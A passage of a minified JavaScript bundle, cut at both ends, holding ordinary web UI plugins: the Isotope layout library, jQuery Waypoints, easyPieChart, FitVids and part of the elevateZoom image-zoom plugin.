n=e[o];n.id=this.itemGUID++}return this._updateItemsSortData(e),e},d.prototype._initLayoutMode=function(t){var o=p.modes[t],i=this.options[t]||{};this.options[t]=o.options?e(o.options,i):i,this.modes[t]=new o(this)},d.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},d.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},d.prototype._init=d.prototype.arrange,d.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},d.prototype._filter=function(t){function e(){c.reveal(n),c.hide(s)}var o=this.options.filter;o=o||"*";for(var i=[],n=[],s=[],r=this._getFilterTest(o),a=0,l=t.length;l>a;a++){var h=t[a];if(!h.isIgnored){var p=r(h);p&&i.push(h),p&&h.isHidden?n.push(h):p||h.isHidden||s.push(h)}}var c=this;return this._isInstant?this._noTransition(e):e(),i},d.prototype._getFilterTest=function(t){return r&&this.options.isJQueryFiltering?function(e){return r(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return s(e.element,t)}},d.prototype.updateSortData=function(t){this._getSorters(),t=i(t);var e=this.getItems(t);e=e.length?e:this.items,this._updateItemsSortData(e)},d.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var o=t[e];this._sorters[e]=u(o)}},d.prototype._updateItemsSortData=function(t){for(var e=0,o=t.length;o>e;e++){var i=t[e];i.updateSortData()}};var u=function(){function t(t){if("string"!=typeof t)return t;var o=a(t).split(" "),i=o[0],n=i.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,i),l=d.sortDataParsers[o[1]];return t=l?function(t){return t&&l(r(t))}:function(t){return t&&r(t)}}function e(t,e){var o;return o=t?function(e){return e.getAttribute(t)}:function(t){var o=t.querySelector(e);return o&&h(o)}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)
}},d.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),o=c(e,this.options.sortAscending);this.filteredItems.sort(o),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},d.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},d.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},d.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},d.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var o=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(o)}},d.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var o=this.items.slice(0);this.items=e.concat(o),this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(o),this.filteredItems=i.concat(this.filteredItems)}},d.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},d.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var o,i,n=e.length;for(o=0;n>o;o++)i=e[o],this.element.appendChild(i.element);var s=this._filter(e);for(this._noTransition(function(){this.hide(s)}),o=0;n>o;o++)e[o].isLayoutInstant=!0;for(this.arrange(),o=0;n>o;o++)delete e[o].isLayoutInstant;this.reveal(s)}};var f=d.prototype.remove;return d.prototype.remove=function(t){t=i(t);var e=this.getItems(t);if(f.call(this,t),e&&e.length)for(var o=0,s=e.length;s>o;o++){var r=e[o];n(r,this.filteredItems)}},d.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.call(this);return this.options.transitionDuration=e,o},d}var r=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},l=document.documentElement,h=l.textContent?function(t){return t.textContent}:function(t){return t.innerText},p=Object.prototype.toString,c=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var o=0,i=t.length;i>o;o++)if(t[o]===e)return o;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],s):t.Isotope=s(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window),function(){var t=[].indexOf||function(t){for(var e=0,o=this.length;o>e;e++)if(e in this&&this[e]===t)return e;return-1},e=[].slice;!function(t,e){return"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(o){return e(o,t)}):e(t.jQuery,t)}(this,function(o,i){var n,s,r,a,l,h,p,c,d,u,f,m,g,v,y,w;return n=o(i),c=t.call(i,"ontouchstart")>=0,a={horizontal:{},vertical:{}},l=1,p={},h="waypoints-context-id",f="resize.waypoints",m="scroll.waypoints",g=1,v="waypoints-waypoint-ids",y="waypoint",w="waypoints",s=function(){function t(t){var e=this;this.$element=t,this.element=t[0],this.didResize=!1,this.didScroll=!1,this.id="context"+l++,this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()},this.waypoints={horizontal:{},vertical:{}},this.element[h]=this.id,p[this.id]=this,t.bind(m,function(){var t;return e.didScroll||c?void 0:(e.didScroll=!0,t=function(){return e.doScroll(),e.didScroll=!1},i.setTimeout(t,o[w].settings.scrollThrottle))}),t.bind(f,function(){var t;return e.didResize?void 0:(e.didResize=!0,t=function(){return o[w]("refresh"),e.didResize=!1},i.setTimeout(t,o[w].settings.resizeThrottle))})}return t.prototype.doScroll=function(){var t,e=this;return t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!c||t.vertical.oldScroll&&t.vertical.newScroll||o[w]("refresh"),o.each(t,function(t,i){var n,s,r;return r=[],s=i.newScroll>i.oldScroll,n=s?i.forward:i.backward,o.each(e.waypoints[t],function(t,e){var o,n;return i.oldScroll<(o=e.offset)&&o<=i.newScroll?r.push(e):i.newScroll<(n=e.offset)&&n<=i.oldScroll?r.push(e):void 0}),r.sort(function(t,e){return t.offset-e.offset}),s||r.reverse(),o.each(r,function(t,e){return e.options.continuous||t===r.length-1?e.trigger([n]):void 0})}),this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.refresh=function(){var t,e,i,n=this;return i=o.isWindow(this.element),e=this.$element.offset(),this.doScroll(),t={horizontal:{contextOffset:i?0:e.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:e.top,contextScroll:i?0:this.oldScroll.y,contextDimension:i?o[w]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},o.each(t,function(t,e){return o.each(n.waypoints[t],function(t,i){var n,s,r,a,l;return n=i.options.offset,r=i.offset,s=o.isWindow(i.element)?0:i.$element.offset()[e.offsetProp],o.isFunction(n)?n=n.apply(i.element):"string"==typeof n&&(n=parseFloat(n),i.options.offset.indexOf("%")>-1&&(n=Math.ceil(e.contextDimension*n/100))),i.offset=s-e.contextOffset+e.contextScroll-n,i.options.onlyOnScroll&&null!=r||!i.enabled?void 0:null!==r&&r<(a=e.oldScroll)&&a<=i.offset?i.trigger([e.backward]):null!==r&&r>(l=e.oldScroll)&&l>=i.offset?i.trigger([e.forward]):null===r&&e.oldScroll>=i.offset?i.trigger([e.forward]):void 0})})},t.prototype.checkEmpty=function(){return o.isEmptyObject(this.waypoints.horizontal)&&o.isEmptyObject(this.waypoints.vertical)?(this.$element.unbind([f,m].join(" ")),delete p[this.id]):void 0},t}(),r=function(){function t(t,e,i){var n,s;i=o.extend({},o.fn[y].defaults,i),"bottom-in-view"===i.offset&&(i.offset=function(){var t;return t=o[w]("viewportHeight"),o.isWindow(e.element)||(t=e.$element.height()),t-o(this).outerHeight()}),this.$element=t,this.element=t[0],this.axis=i.horizontal?"horizontal":"vertical",this.callback=i.handler,this.context=e,this.enabled=i.enabled,this.id="waypoints"+g++,this.offset=null,this.options=i,e.waypoints[this.axis][this.id]=this,a[this.axis][this.id]=this,n=null!=(s=this.element[v])?s:[],n.push(this.id),this.element[v]=n}return t.prototype.trigger=function(t){return this.enabled?(null!=this.callback&&this.callback.apply(this.element,t),this.options.triggerOnce?this.destroy():void 0):void 0},t.prototype.disable=function(){return this.enabled=!1},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},t.prototype.destroy=function(){return delete a[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},t.getWaypointsByElement=function(t){var e,i;return(i=t[v])?(e=o.extend({},a.horizontal,a.vertical),o.map(i,function(t){return e[t]})):[]},t}(),u={init:function(t,e){var i;return null==e&&(e={}),null==(i=e.handler)&&(e.handler=t),this.each(function(){var t,i,n,a;return t=o(this),n=null!=(a=e.context)?a:o.fn[y].defaults.context,o.isWindow(n)||(n=t.closest(n)),n=o(n),i=p[n[0][h]],i||(i=new s(n)),new r(t,i,e)}),o[w]("refresh"),this},disable:function(){return u._invoke.call(this,"disable")},enable:function(){return u._invoke.call(this,"enable")},destroy:function(){return u._invoke.call(this,"destroy")},prev:function(t,e){return u._traverse.call(this,t,e,function(t,e,o){return e>0?t.push(o[e-1]):void 0})},next:function(t,e){return u._traverse.call(this,t,e,function(t,e,o){return e<o.length-1?t.push(o[e+1]):void 0})},_traverse:function(t,e,n){var s,r;return null==t&&(t="vertical"),null==e&&(e=i),r=d.aggregate(e),s=[],this.each(function(){var e;return e=o.inArray(this,r[t]),n(s,e,r[t])}),this.pushStack(s)},_invoke:function(t){return this.each(function(){var e;return e=r.getWaypointsByElement(this),o.each(e,function(e,o){return o[t](),!0})}),this}},o.fn[y]=function(){var t,i;return i=arguments[0],t=2<=arguments.length?e.call(arguments,1):[],u[i]?u[i].apply(this,t):o.isFunction(i)?u.init.apply(this,arguments):o.isPlainObject(i)?u.init.apply(this,[null,i]):o.error(i?"The "+i+" method does not exist in jQuery Waypoints.":"jQuery Waypoints needs a callback function or handler option.")},o.fn[y].defaults={context:i,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},d={refresh:function(){return o.each(p,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return null!=(t=i.innerHeight)?t:n.height()},aggregate:function(t){var e,i,n;return e=a,t&&(e=null!=(n=p[o(t)[0][h]])?n.waypoints:void 0),e?(i={horizontal:[],vertical:[]},o.each(i,function(t,n){return o.each(e[t],function(t,e){return n.push(e)}),n.sort(function(t,e){return t.offset-e.offset}),i[t]=o.map(n,function(t){return t.element}),i[t]=o.unique(i[t])}),i):[]},above:function(t){return null==t&&(t=i),d._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){return null==t&&(t=i),d._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){return null==t&&(t=i),d._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){return null==t&&(t=i),d._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return d._invoke("enable")},disable:function(){return d._invoke("disable")},destroy:function(){return d._invoke("destroy")},extendFn:function(t,e){return u[t]=e},_invoke:function(t){var e;return e=o.extend({},a.vertical,a.horizontal),o.each(e,function(e,o){return o[t](),!0})},_filter:function(t,e,i){var n,s;return(n=p[o(t)[0][h]])?(s=[],o.each(n.waypoints[e],function(t,e){return i(n,e)?s.push(e):void 0}),s.sort(function(t,e){return t.offset-e.offset}),o.map(s,function(t){return t.element})):[]}},o[w]=function(){var t,o;return o=arguments[0],t=2<=arguments.length?e.call(arguments,1):[],d[o]?d[o].apply(null,t):d.aggregate.call(null,o)},o[w].settings={resizeThrottle:100,scrollThrottle:30},n.load(function(){return o[w]("refresh")})})}.call(this),function(t,e){"object"==typeof exports?module.exports=e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):e(t.jQuery)}(this,function(t){var e=function(t,e){var o,i=document.createElement("canvas");t.appendChild(i),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(i);var n=i.getContext("2d");i.width=i.height=e.size;var s=1;window.devicePixelRatio>1&&(s=window.devicePixelRatio,i.style.width=i.style.height=[e.size,"px"].join(""),i.width=i.height=e.size*s,n.scale(s,s)),n.translate(e.size/2,e.size/2),n.rotate((-0.5+e.rotate/180)*Math.PI);var r=(e.size-e.lineWidth)/2;e.scaleColor&&e.scaleLength&&(r-=e.scaleLength+2),Date.now=Date.now||function(){return+new Date};var a=function(t,e,o){o=Math.min(Math.max(-1,o||0),1);var i=0>=o?!0:!1;n.beginPath(),n.arc(0,0,r,0,2*Math.PI*o,i),n.strokeStyle=t,n.lineWidth=e,n.stroke()},l=function(){var t,o;n.lineWidth=1,n.fillStyle=e.scaleColor,n.save();for(var i=24;i>0;--i)i%6===0?(o=e.scaleLength,t=0):(o=.6*e.scaleLength,t=e.scaleLength-o),n.fillRect(-e.size/2+t,0,o,1),n.rotate(Math.PI/12);n.restore()},h=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)}}(),p=function(){e.scaleColor&&l(),e.trackColor&&a(e.trackColor,e.lineWidth,1)};this.getCanvas=function(){return i},this.getCtx=function(){return n},this.clear=function(){n.clearRect(e.size/-2,e.size/-2,e.size,e.size)},this.draw=function(t){e.scaleColor||e.trackColor?n.getImageData&&n.putImageData?o?n.putImageData(o,0,0):(p(),o=n.getImageData(0,0,e.size*s,e.size*s)):(this.clear(),p()):this.clear(),n.lineCap=e.lineCap;var i;i="function"==typeof e.barColor?e.barColor(t):e.barColor,a(i,e.lineWidth,t/100)}.bind(this),this.animate=function(t,o){var i=Date.now();e.onStart(t,o);var n=function(){var s=Math.min(Date.now()-i,e.animate.duration),r=e.easing(this,s,t,o-t,e.animate.duration);this.draw(r),e.onStep(t,o,r),s>=e.animate.duration?e.onStop(t,o):h(n)}.bind(this);h(n)}.bind(this)},o=function(t,o){var i={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(t,e,o,i,n){return e/=n/2,1>e?i/2*e*e+o:-i/2*(--e*(e-2)-1)+o},onStart:function(){},onStep:function(){},onStop:function(){}};if("undefined"!=typeof e)i.renderer=e;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");i.renderer=SVGRenderer}var n={},s=0,r=function(){this.el=t,this.options=n;for(var e in i)i.hasOwnProperty(e)&&(n[e]=o&&"undefined"!=typeof o[e]?o[e]:i[e],"function"==typeof n[e]&&(n[e]=n[e].bind(this)));n.easing="string"==typeof n.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[n.easing])?jQuery.easing[n.easing]:i.easing,"number"==typeof n.animate&&(n.animate={duration:n.animate,enabled:!0}),"boolean"!=typeof n.animate||n.animate||(n.animate={duration:1e3,enabled:n.animate}),this.renderer=new n.renderer(t,n),this.renderer.draw(s),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(t){return t=parseFloat(t),n.animate.enabled?this.renderer.animate(s,t):this.renderer.draw(t),s=t,this}.bind(this),this.disableAnimation=function(){return n.animate.enabled=!1,this},this.enableAnimation=function(){return n.animate.enabled=!0,this},r()};t.fn.easyPieChart=function(e){return this.each(function(){var i;t.data(this,"easyPieChart")||(i=t.extend({},e,t(this).data()),t.data(this,"easyPieChart",new o(this,i)))})}}),function(t){"use strict";t.fn.fitVids=function(e){var o={customSelector:null};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],n=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+n+"</style>",i.appendChild(s.childNodes[1])}return e&&t.extend(o,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];o.customSelector&&e.push(o.customSelector);var i=t(this).find(e.join(","));i=i.not("object object"),i.each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var o="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),i=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),n=o/i;if(!e.attr("id")){var s="fitvid"+Math.floor(999999*Math.random());e.attr("id",s)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*n+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t){var e={init:function(e,o){var i=this;i.elem=o,i.$elem=t(o),i.imageSrc=i.$elem.data("zoom-image")?i.$elem.data("zoom-image"):i.$elem.attr("src"),i.options=t.extend({},t.fn.elevateZoom.options,e),i.options.tint&&(i.options.lensColour="none",i.options.lensOpacity="1"),"inner"==i.options.zoomType&&(i.options.showLens=!1),i.$container=t(i.options.zoomContainer?i.options.zoomContainer:"body"),i.$elem.parent().removeAttr("title").removeAttr("alt"),i.zoomImage=i.imageSrc,i.refresh(1),t("#"+i.options.gallery+" a").click(function(e){return i.options.galleryActiveClass&&(t("#"+i.options.gallery+" a").removeClass(i.options.galleryActiveClass),t(this).addClass(i.options.galleryActiveClass)),e.preventDefault(),i.zoomImagePre=t(this).data(t(this).data("zoom-image")?"zoom-image":"image"),i.swaptheimage(t(this).data("image"),i.zoomImagePre),!1})},refresh:function(t){var e=this;setTimeout(function(){e.fetch(e.imageSrc)},t||e.options.refresh)},fetch:function(t){var e=this,o=new Image;o.onload=function(){e.largeWidth=o.width,e.largeHeight=o.height,e.startZoom(),e.currentImage=e.imageSrc,e.options.onZoomedImageLoaded(e.$elem)},o.src=t},startZoom:function(){var e=this;if(e.nzWidth=e.$elem.width(),e.nzHeight=e.$elem.height(),e.isWindowActive=!1,e.isLensActive=!1,e.isTintActive=!1,e.overWindow=!1,e.options.imageCrossfade&&(e.zoomWrap=e.$elem.wrap('<div style="height:'+e.nzHeight+"px;width:"+e.nzWidth+'px;" class="zoomWrapper" />'),e.$elem.css("position","absolute")),e.zoomLock=1,e.scrollingLock=!1,e.changeBgSize=!1,e.currentZoomLevel=e.options.zoomLevel,e.nzOffset=e.$elem.offset(),e.ctOffset=e.$container.offset(),e.widthRatio=e.largeWidth/e.currentZoomLevel/e.nzWidth,e.heightRatio=e.largeHeight/e.currentZoomLevel/e.nzHeight,"window"==e.options.zoomType&&(e.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(e.options.zoomWindowBgColour)+";width: "+String(e.options.zoomWindowWidth)+"px;height: "+String(e.options.zoomWindowHeight)+"px;float: left;background-size: "+e.largeWidth/e.currentZoomLevel+"px "+e.largeHeight/e.currentZoomLevel+"px;display: none;z-index:100;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==e.options.zoomType){{e.$elem.css("border-left-width")}e.zoomWindowStyle="overflow: hidden;margin-left: -"+String(e.options.borderSize)+"px;margin-top: -"+String(e.options.borderSize)+"px;background-position: 0px 0px;width: "+String(e.nzWidth)+"px;height: "+String(e.nzHeight)+"px;float: left;display: none;cursor:"+e.options.cursor+";border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==e.options.zoomType&&(lensHeight=e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?e.nzHeight:String(e.options.zoomWindowHeight/e.heightRatio),lensWidth=e.largeWidth<e.options.zoomWindowWidth?e.nzWidth:e.options.zoomWindowWidth/e.widthRatio,e.lensStyle="background-position: 0px 0px;width: "+String(e.options.zoomWindowWidth/e.widthRatio)+"px;height: "+String(e.options.zoomWindowHeight/e.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+e.options.lensOpacity+";filter: alpha(opacity = "+100*e.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+e.options.lensColour+";cursor:"+e.options.cursor+";border: "+e.options.lensBorderSize+"px solid "+e.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),e.tintStyle="display: block;position: absolute;background-color: "+e.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+e.nzWidth+"px;height: "+e.nzHeight+"px;",e.lensRound="","lens"==e.options.zoomType&&(e.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";width:"+String(e.options.lensSize)+"px;height:"+String(e.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==e.options.lensShape&&(e.lensRound="border-top-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-top-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;"),"undefined"!=typeof e.ctOffset&&(e.zoomContainer=t('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+(e.nzOffset.left-e.ctOffset.left)+"px;top:"+(e.nzOffset.top-e.ctOffset.top)+"px;height:"+e.nzHeight+"px;width:"+e.nzWidth+'px;"></div>'),e.$container.append(e.zoomContainer),e.options.containLensZoom&&"lens"==e.options.zoomType&&e.zoomContainer.css("overflow","hidden"),"inner"!=e.options.zoomType&&(e.zoomLens=t("<div class='zoomLens' style='"+e.lensStyle+e.lensRound+"'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.options.tint&&(e.tintContainer=t("<div/>").addClass("tintContainer"),e.zoomTint=t("<div class='zoomTint' style='"+e.tintStyle+"'></div>"),e.zoomLens.wrap(e.tintContainer),e.zoomTintcss=e.zoomLens.after(e.zoomTint),e.zoomTintImage=t('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+e.nzWidth+"px; height: "+e.nzHeight+'px;" src="'+e.imageSrc+'">').appendTo(e.zoomLens).click(function(){e.$elem.trigger("click")}))),e.zoomWindow=isNaN(e.options.zoomWindowPosition)?t("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.$container).click(function(){e.$elem.trigger("click")}):t("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.zoomWindowContainer=t("<div/>").addClass("zoomWindowContainer").css("width",e.options.zoomWindowWidth),e.zoomWindow.wrap(e.zoomWindowContainer),"lens"==e.options.zoomType&&e.zoomLens.css({backgroundImage:"url('"+e.imageSrc+"')"}),"window"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),"inner"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),e.$elem.bind("touchmove",function(t){t.preventDefault();var o=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];e.setPosition(o)}),e.zoomContainer.bind("touchmove",function(t){"inner"==e.options.zoomType&&e.showHideWindow("show"),t.preventDefault();var o=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];e.setPosition(o)}),e.zoomContainer.bind("touchend",function(){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.$elem.bind("touchend",function(){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.options.showLens&&(e.zoomLens.bind("touchmove",function(t){t.preventDefault();var o=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];e.setPosition(o)}),e.zoomLens.bind("touchend",function(){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")})),e.$elem.bind("mousemove",function(t){0==e.overWindow&&e.setElements("show"),(e.lastX!==t.clientX||e.lastY!==t.clientY)&&(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),e.zoomContainer.bind("mousemove",function(t){0==e.overWindow&&e.setElements("show"),(e.lastX!==t.clientX||e.lastY!==t.clientY)&&(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),"inner"!=e.options.zoomType&&e.zoomLens.bind("mousemove",function(t){(e.lastX!==t.clientX||e.lastY!==t.clientY)&&(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),e.options.tint&&"inner"!=e.options.zoomType&&e.zoomTint.bind("mousemove",function(t){(e.lastX!==t.clientX||e.lastY!==t.clientY)&&(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),"inner"==e.options.zoomType&&e.zoomWindow.bind("mousemove",function(t){(e.lastX!==t.clientX||e.lastY!==t.clientY)&&(e.setPosition(t),e.currentLoc=t),e.lastX=t.clientX,e.lastY=t.clientY}),e.zoomContainer.add(e.$elem).mouseenter(function(){0==e.overWindow&&e.setElements("show")}).mouseleave(function(){e.scrollLock||e.setElements("hide")}),"inner"!=e.options.zoomType&&e.zoomWindow.mouseenter(function(){e.overWindow=!0,e.setElements("hide")}).mouseleave(function(){e.overWindow=!1}),1!=e.options.zoomLevel,e.minZoomLevel=e.options.minZoomLevel?e.options.minZoomLevel:2*e.options.scrollZoomIncrement,e.options.scrollZoom&&e.zoomContainer.add(e.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(o){e.scrollLock=!0,clearTimeout(t.data(this,"timer")),t.data(this,"timer",setTimeout(function(){e.scrollLock=!1},250));var i=o.originalEvent.wheelDelta||-1*o.originalEvent.detail;return o.stopImmediatePropagation(),o.stopPropagation(),o.preventDefault(),i/120>0?e.currentZoomLevel>=e.minZoomLevel&&e.changeZoomLevel(e.currentZoomLevel-e.options.scrollZoomIncrement):e.options.maxZoomLevel?e.currentZoomLevel<=e.options.maxZoomLevel&&e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement):e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement),!1}))},setElements:function(t){var e=this;return e.options.zoomEnabled?("show"==t&&e.isWindowSet&&("inner"==e.options.zoomType&&e.showHideWindow("show"),"window"==e.options.zoomType&&e.showHideWindow("show"),e.options.showLens&&e.showHideLens("show"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("show")),void("hide"==t&&("window"==e.options.zoomType&&e.showHideWindow("hide"),e.options.tint||e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&e.showHideTint("hide")))):!1},setPosition:function(t){var e=this;return e.options.zoomEnabled?(e.nzHeight=e.$elem.height(),e.nzWidth=e.$elem.width(),e.nzOffset=e.$elem.offset(),e.ctOffset=e.$container.offset(),e.options.tint&&"inner"!=e.options.zoomType&&(e.zoomTint.css({top:0}),e.zoomTint.css({left:0})),e.options.responsive&&!e.options.scrollZoom&&e.options.showLens&&(lensHeight=e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?e.nzHeight:String(e.options.zoomWindowHeight/e.heightRatio),lensWidth=e.largeWidth<e.options.zoomWindowWidth?e.nzWidth:e.options.zoomWindowWidth/e.widthRatio,e.widthRatio=e.largeWidth/e.nzWidth,e.heightRatio=e.largeHeight/e.nzHeight,"lens"!=e.options.zoomType&&(lensHeight=e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?e.nzHeight:String(e.options.zoomWindowHeight/e.heightRatio),lensWidth=e.options.zoomWindowWidth<e.options.zoomWindowWidth?e.nzWidth:e.options.zoomWindowWidth/e.widthRatio,e.zoomLens.css("width",lensWidth),e.zoomLens.css("height",lensHeight),e.options.tint&&(e.zoomTintImage.css("width",e.nzWidth),e.zoomTintImage.css("height",e.nzHeight))),"lens"==e.options.zoomType&&e.zoomLens.css({width:String(e.options.lensSize)+"px",height:String(e.options.lensSize)+"px"})),e.zoomContainer.css({top:e.nzOffset.top-e.ctOffset.top}),e.zoomContainer.css({left:e.nzOffset.left-e.ctOffset.left}),e.mouseLeft=parseInt(t.pageX-e.nzOffset.left),e.mouseTop=parseInt(t.pageY-e.nzOffset.top),"window"==e.options.zoomType&&(e.Etoppos=e.mouseTop<e.zoomL